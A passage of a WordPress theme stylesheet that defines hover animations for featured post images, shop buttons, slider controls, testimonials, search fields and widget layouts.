  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured .post_info {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.5, 0.5);
  -ms-transform: translate(-50%, -50%) scale(0.5, 0.5);
  transform: translate(-50%, -50%) scale(0.5, 0.5);
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: none;
  font-size: 1.1429em;
  line-height: 1.3em;
  width: 90%;
  text-align: center;
  margin: -1em auto 0;
  opacity: 0;
}


/* Hover empty */

.post_featured.hover_ .icons {
  position: absolute;
  z-index: 7;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}


/* Hover Icons */

.post_featured.hover_icon,
.post_featured.hover_icons {
  position: relative;
}

.post_featured.hover_icon .mask {
  background-color: rgba(0, 0, 0, 0.4);
}

.post_featured.hover_icon:hover .mask {
  opacity: 1;
}

.post_featured.hover_icon .icons,
.post_featured.hover_icons .icons {
  position: absolute;
  z-index: 5;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_icon .icons a,
.post_featured.hover_icons .icons a {
  display: inline-block;
  font-size: 1.7143em;
  cursor: pointer;
  opacity: 0;
  margin-left: -1.3333em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.3, 0.3);
  -ms-transform: translate(-50%, -50%) scale(0.3, 0.3);
  transform: translate(-50%, -50%) scale(0.3, 0.3);
  -webkit-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -o-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  width: 2.1667em;
  height: 2.1667em;
  line-height: 2.1667em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.post_featured.hover_icons .icons a.single_icon {
  margin-left: 0;
}

.post_featured.hover_icon .icons a {
  font-size: 4em;
  margin-left: 0;
}

.post_featured.hover_icons .icons a+a {
  margin-left: 1.3333em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.post_featured.hover_icon:hover .icons a,
.post_featured.hover_icons:hover .icons a {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  -webkit-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -o-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

.post_featured.hover_icons:hover .icons a+a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s;
}


/* Hover Zoom: icons 'link' and 'zoom' */

.post_featured.hover_zoom:before {
  outline: none;
}

.post_featured.hover_zoom:hover:before {
  outline: none;
}

.post_featured.hover_zoom .mask {
  background-color: rgba(0, 0, 0, 0.6);
}

.post_featured.hover_zoom:hover .mask {
  opacity: 1;
}

.post_featured.hover_zoom .text-zoom {
  position: absolute;
  z-index: 5;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
  display: inline-block;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  left: 0;
  width: 100%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  text-align: center;
}

.post_featured.hover_zoom:hover .text-zoom {
  opacity: 1;
}

.post_featured.hover_zoom .text-zoom a {
  text-transform: uppercase;
  letter-spacing: 1.4px;
  font-size: 13px;
}

.post_featured.hover_zoom .post_info {
  display: block;
  top: 40%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
}

.post_featured.hover_zoom:hover .post_info {
  opacity: 1;
}

.post_layout_portfolio>.post_featured.hover_zoom .post_info {
  top: 50%;
  width: 80%;
  margin-top: 0 !important;
}

.post_layout_portfolio>.post_featured.hover_zoom .text-zoom {
  display: none;
}


/* Hover Dots */

.post_featured.hover_dots:hover .mask {
  opacity: 1;
}

.post_featured.hover_dots .icons {
  position: absolute;
  z-index: 6;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_dots .icons span {
  display: inline-block;
  opacity: 0;
  position: absolute;
  z-index: 5;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 6px;
  height: 6px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured.hover_dots:hover .icons span {
  opacity: 1;
  display: inline-block;
}

.post_featured.hover_dots:hover .icons span:first-child {
  margin-left: -13px;
}

.post_featured.hover_dots:hover .icons span+span+span {
  margin-left: 13px;
}

.post_featured.hover_dots.hover_with_info .icons span {
  margin-top: 1em;
}

.post_featured.hover_dots .post_info {
  display: block;
  top: 45%;
}

.post_featured.hover_dots:hover .post_info {
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  opacity: 1;
}


/* Hover Fade, Slide, Pull, Border: Common Rules */

.post_featured.hover_fade,
.post_featured.hover_slide,
.post_featured.hover_pull,
.post_featured.hover_border {
  position: relative;
  overflow: hidden;
}

.post_featured.hover_fade .post_info,
.post_featured.hover_slide .post_info,
.post_featured.hover_pull .post_info,
.post_featured.hover_border .post_info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  overflow: hidden;
  text-align: center;
  display: block;
  margin: 0;
  opacity: 1;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_border .post_info .post_title {
  font-weight: 400;
  font-size: 1.5em;
  line-height: 1.4em;
  margin: 0 0 0.5em;
  text-transform: uppercase;
  text-align: center;
}

.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border .post_info .post_descr {
  margin: 0;
  position: relative;
  padding: 0.5em 1em;
  text-align: center;
}

.post_featured.hover_fade .post_info .post_title span,
.post_featured.hover_slide .post_info .post_title span,
.post_featured.hover_pull .post_info .post_title span,
.post_featured.hover_border .post_info .post_title span {
  font-weight: 700;
}

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  display: none;
}

.post_featured.hover_fade img,
.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull img,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_info_back,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  margin-top: 1em;
  display: none;
}


/* Hover Fade */

.post_featured.hover_fade:hover .mask {
  opacity: 1;
}

.post_featured.hover_fade .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 15px;
  margin-top: 100%;
  opacity: 0;
}

.post_featured.hover_fade.top_to_bottom .post_info .post_info_back {
  margin-top: -100%;
}

.post_featured.hover_fade.bottom_to_top .post_info .post_info_back {
  margin-top: 100%;
}

.post_featured.hover_fade.left_to_right .post_info .post_info_back {
  margin-left: -100%;
}

.post_featured.hover_fade.right_to_left .post_info .post_info_back {
  margin-left: 100%;
}

.post_featured.hover_fade:hover .post_info .post_info_back {
  margin: 0 !important;
  opacity: 1;
}


/* Hover Slide */

.post_featured.hover_slide .mask {
  opacity: 0.3;
}

.post_featured.hover_slide:hover .mask {
  opacity: 1;
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  position: relative;
  margin: 0;
}

.post_featured.hover_slide .post_info .post_title {
  padding: 0 0 15px;
  margin: 30px 30px 15px !important;
  overflow: hidden;
}

.post_featured.hover_slide .post_info .post_title:after {
  content: " ";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}

.post_featured.hover_slide:hover .post_info .post_title:after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.post_featured.hover_slide img {
  max-width: none;
  width: calc(100% + 20px);
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  transform: translateX(-10px);
}

.post_featured.hover_slide:hover img {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_slide .post_info .post_descr {
  padding: 0 30px 30px;
  opacity: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}

.post_featured.hover_slide:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}


/* Hover Pull */

.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0;
}

.post_featured.hover_pull .mask {
  opacity: 0.3;
}

.post_featured.hover_pull:hover .mask {
  opacity: 1;
}

.post_featured.hover_pull:hover img {
  -webkit-transform: translateY(-60px);
  -ms-transform: translateY(-60px);
  transform: translateY(-60px);
}

.post_featured.hover_pull .post_info .post_title {
  padding: 20px;
}

.post_featured.hover_pull:hover .post_info .post_title {
  -webkit-transform: translateY(-70px);
  -ms-transform: translateY(-70px);
  transform: translateY(-70px);
}

.post_featured.hover_pull .post_info .post_descr {
  height: 60px;
  -webkit-transform: translateY(60px);
  -ms-transform: translateY(60px);
  transform: translateY(60px);
}

.post_featured.hover_pull:hover .post_info .post_descr {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_pull .post_info .post_descr .post_meta {
  max-height: 60px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
  padding: 0 10px 0 20px;
}


/* Hover Border */

.post_featured.hover_border:hover .mask {
  opacity: 1;
}

.post_featured.hover_border .post_info:before,
.post_featured.hover_border .post_info:after {
  content: ' ';
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  pointer-events: none;
}

.post_featured.hover_border .post_info:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}

.post_featured.hover_border:hover .post_info:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}

.post_featured.hover_border .post_info:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}

.post_featured.hover_border:hover .post_info:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}

.post_featured.hover_border .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 45px;
}

.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured.hover_border:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  opacity: 0;
  position: relative;
  text-align: center;
  margin: 0;
}

.post_featured.hover_border .post_info .post_title {
  font-size: 1.2em;
  padding: 0 0 15px;
  -webkit-transform: translateY(-1em);
  -ms-transform: translateY(-1em);
  transform: translateY(-1em);
}

.post_featured.hover_border:hover .post_info .post_title {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_border .post_info .post_descr {
  padding: 0;
  -webkit-transform: translateY(1em);
  -ms-transform: translateY(1em);
  transform: translateY(1em);
}

.post_featured.hover_border:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_border .post_info .post_info_item+.post_info_item:before {
  content: ' ';
  display: block;
  margin: 0.5em 0 0 0;
}


/* Hover Shop (icons) */

.post_featured.hover_shop {
  position: relative;
  display: block;
}

.post_item:hover .post_featured.hover_shop .mask,
.post_item:hover .post_featured.hover_shop:hover .mask {
  opacity: 1;
}

.post_featured.hover_shop .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
}

.post_featured.hover_shop .icons a {
  display: inline-block;
  pointer-events: all;
  font-size: 1.2632em !important;
  padding: 0 !important;
  letter-spacing: 0 !important;
  cursor: pointer;
  text-align: center;
  border: 3px solid #ddd !important;
  opacity: 0;
  margin-left: -1.76em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em !important;
  -webkit-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -webkit-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -o-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
}

.post_featured.hover_shop .icons a.added_to_cart {
  display: none;
}

.post_featured.hover_shop .icons a.product_out_stock {
  display: none;
}

.product-category .post_featured.hover_shop .icons a,
.post_featured.hover_shop .icons a.product_out_stock+a {
  margin-left: 0;
  -webkit-transition-delay: 0s;
  -ms-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.post_featured.hover_shop .icons a+a,
.post_featured.hover_shop .icons a+a+a {
  margin-left: 1.76em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.post_featured.hover_shop .icons a.shop_cart:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important;
}

.post_featured.hover_shop .icons a:before,
.post_featured.hover_shop .icons a:after {
  margin: 0 !important;
  padding: 0 !important;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.post_featured.hover_shop .icons a:after {
  position: absolute;
  top: 25%;
  left: 25%;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  -ms-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
  font-size: 0.6em;
}

.post_item:hover .post_featured.hover_shop .icons a,
.post_featured.hover_shop:hover .icons a {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -ms-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -webkit-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -o-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

.post_item:hover .post_featured.hover_shop .icons a+a,
.post_item:hover .post_featured.hover_shop .icons a+a+a,
.post_featured.hover_shop:hover .icons a+a,
.post_featured.hover_shop:hover .icons a+a+a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s;
}


/* Hover Shop (buttons) */

.post_featured.hover_shop_buttons {
  position: relative;
  display: block;
  overflow: hidden !important;
}

.post_featured.hover_shop_buttons .mask {
  display: none;
}

.post_featured.hover_shop_buttons .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
}

.post_featured.hover_shop_buttons .icons a {
  position: absolute;
  z-index: 10;
  bottom: -5em;
  left: 0;
  font-size: 1em !important;
  letter-spacing: 0 !important;
  display: block;
  text-transform: none !important;
  width: 50%;
  text-align: center;
  padding: 0.5em 1em !important;
  pointer-events: all;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_shop_buttons .icons a+a,
.post_featured.hover_shop_buttons .icons a+a+a {
  left: 50%;
}

.post_featured.hover_shop_buttons .icons a:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important;
  margin-right: 0.3em;
}

.post_featured.hover_shop_buttons .icons a.shop_link:before {
  content: '\e8b5' !important;
}

.post_item:hover .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons:hover .icons a {
  bottom: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.post_featured.hover_shop_buttons .icons a.added_to_cart {
  display: none;
}

.post_featured.hover_shop_buttons .icons a.product_out_stock {
  display: none;
}

.product-category .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons .icons a.product_out_stock+a {
  width: 100%;
  left: 0 !important;
}


/* ThemeREX Addons
------------------------------------------------------------------------------------ */


/* Grid */

.sidebar .trx_addons_columns_wrap {
  margin-right: 0;
}

.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"] {
  display: block;
  width: 100%;
  padding: 0;
}


/* Scroll to top */

.menu_style_right .trx_addons_scroll_to_top {
  left: 2em;
  right: auto;
}


/* Layouts */

.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 6rem !important;
}

.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 6rem !important;
}

body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 0 !important;
}

body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 0 !important;
}

.header_position_under:not(.mobile_layout) .top_panel .wpb_row {
  background-color: transparent !important;
}

.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on) {
  background-color: transparent;
}


/* Search field inside content */

.content .search_wrap {
  max-width: 50%;
  margin: 0;
}

.post_item_none_search .search_wrap,
.post_item_none_archive .search_wrap {
  max-width: none;
}

.content .search_wrap .search_form_wrap {
  width: 100%;
}

.content .search_wrap .search_form_wrap .search_field {
  width: 100%;
}

.content .search_wrap .search_submit {
  background-color: transparent;
}

.post_item_none_search .search_wrap .search_field,
.post_item_none_archive .search_wrap .search_field {
  padding: 1.3em 3em 1em 0 !important;
}

.post_item_none_search .search_wrap .search_submit,
.post_item_none_archive .search_wrap .search_submit {
  left: auto;
  right: 0;
  top: 0;
  padding: 0;
}

.content .search_wrap .search_results {
  width: 100%;
}


/* Slider
---------------------------------------------- */


/* Pagination */

.sidebar .slider_pagination_pos_bottom>.swiper-pagination,
.sidebar .slider_outer_pagination_pos_bottom>.swiper-pagination {
  bottom: 0.5em;
}

.sidebar .slider_container .swiper-pagination-bullet,
.sidebar .slider_outer .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  line-height: 8px;
  text-align: center;
}


/* Icons in controls */

.sc_slider_controls .slider_controls_wrap>a:before,
.slider_container.slider_controls_side .slider_controls_wrap>a:before,
.slider_outer_controls_side .slider_controls_wrap>a:before,
.slider_outer_controls_outside .slider_controls_wrap>a:before,
.slider_outer_controls_top .slider_controls_wrap>a:before,
.slider_outer_controls_bottom .slider_controls_wrap>a:before {
  font-family: "fontello";
  font-size: 1.44em;
  -moz-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}

.sc_slider_controls .slider_controls_wrap>.slider_prev:before,
.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev:before,
.slider_outer_controls_side .slider_controls_wrap>.slider_prev:before,
.slider_outer_controls_outside .slider_controls_wrap>.slider_prev:before,
.slider_outer_controls_top .slider_controls_wrap>.slider_prev:before,
.slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:before {
  content: '\e966';
  -moz-transform: scale(-1, 1);
  -webkit-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
  -webkit-filter: FlipH;
  filter: FlipH;
  -ms-filter: "FlipH";
  display: inline-block;
}

.sc_slider_controls .slider_controls_wrap>.slider_next:before,
.slider_container.slider_controls_side .slider_controls_wrap>.slider_next:before,
.slider_outer_controls_side .slider_controls_wrap>.slider_next:before,
.slider_outer_controls_outside .slider_controls_wrap>.slider_next:before,
.slider_outer_controls_top .slider_controls_wrap>.slider_next:before,
.slider_outer_controls_bottom .slider_controls_wrap>.slider_next:before {
  content: '\e966';
}

.slider_elastistack_outer.slider_outer_controls>.slider_controls_wrap>.slider_next:before,
.slider_elastistack.slider_controls>.slider_controls_wrap>.slider_next:before {
  content: '\e929';
}

.slider_outer_controls_bottom .slider_controls_wrap>a {
  width: 5.2em;
  height: 4.6em;
  line-height: 4.6em;
}

body .sc_slider_controller .slider_outer_controls_side .slider_controls_wrap>a.slider_prev:before {
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.sc_slider_controls .slider_prev,
.slider_container .slider_prev,
.slider_outer .slider_prev {
  text-align: right;
  padding-right: 10px;
}

.sc_slider_controls .slider_next,
.slider_container .slider_next,
.slider_outer_controls .slider_next {
  text-align: left;
  padding-left: 10px;
}


/* testimonials */

.sc_testimonials .sc_testimonials_item_content,
.sc_testimonials [class*="column"] .sc_testimonials_item_content {
  text-align: left;
  font-size: 1.294em;
  line-height: 1.58em;
  font-style: italic;
}

.sc_testimonials .sc_item_columns_1 .sc_testimonials_item_content {
  padding-right: 15px;
}

.sc_testimonials_item_content:before {
  display: none;
}

.sc_testimonials_item_author_avatar {
  margin: 0 1em 0 0;
  width: 88px;
  height: 88px;
}

.sc_testimonials .slider_outer_controls_bottom>.slider_controls_wrap {
  position: relative;
  display: block;
  text-align: left;
  margin-top: 0.1em;
  bottom: 0;
  right: 0;
}

.sc_testimonials .slider_outer_controls_bottom .slider_controls_wrap>a {
  text-align: left;
  width: 3.2em;
  background: transparent !important;
}

.sc_testimonials_item_author_title+.sc_testimonials_item_author_subtitle {
  margin-top: 0.2em;
  font-size: 13px;
  line-height: 1.3em;
  text-transform: uppercase;
}

.sc_testimonials_item_author {
  margin: 1.5em auto 0;
}

.sc_testimonials_default .sc_testimonials_item_author_title {
  font-size: 1.294em;
  font-style: normal;
  margin: -5px 0 5px 0;
}

.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data {
  padding: 0;
  border: none;
}

.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content,
.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author {
  text-align: center;
}

.sc_testimonials_simple .sc_testimonials_item_author {
  margin: 0 auto;
  padding: 1.5em 0 1.5em 0;
}

.sc_testimonials_simple .sc_testimonials_item_author_title {
  font-size: 1.294em;
  font-style: normal;
  margin: 0 0 6px 0;
}

.sc_testimonials_simple .slider_outer_controls_bottom>.slider_controls_wrap {
  text-align: center;
}

.sc_testimonials_simple .sc_item_columns_1 .sc_testimonials_item_content {
  padding-right: 0;
  margin-top: 5px;
}


/* Slider in the widgets area */

.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large {
  background-color: transparent;
}

.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large {
  width: 18em;
}

.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),
.sidebar .slider_container .slide_info:not(.slide_info_large),
.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),
.footer_wrap .slider_container .slide_info:not(.slide_info_large) {
  bottom: 8px;
}

.sidebar .slider_container.slider_multi .slide_title,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,
.footer_wrap .slider_container.slider_multi .slide_title,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title {
  font-size: 1.2em;
  line-height: 1.2em;
  margin-bottom: 6px;
}

.sidebar .slider_container.slider_multi .slide_date,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,
.footer_wrap .slider_container.slider_multi .slide_date,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date {
  font-size: 12px;
  line-height: 16px;
}


/* Widgets
---------------------------------------------- */


/* Widgets in the Footer */

.footer_wrap .sc_layouts_row {
  line-height: 1.7857em;
}

.footer_wrap .sc_layouts_item,
.footer_wrap .sc_layouts_row .widget {
  vertical-align: top;
  margin-top: 0.5em !important;
  margin-bottom: 0.5em !important;
}

.footer_wrap .sc_layouts_item .widget {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}


/* Widget Categories list in columns or sidebar */

.widget_categories_list[class*="column-"] [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] {
  width: 100%;
  float: none;
  overflow: hidden;
}

.widget_categories_list[class*="column-"] [class*="column-"]+[class*="column-"],
.sidebar .widget_categories_list [class*="column-"]+[class*="column-"] {
  margin-top: 0.5em;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item {
  text-align: left;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 20%;
}

.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 32px;
  vertical-align: middle;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img {
  width: 100%;
  height: auto;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title {
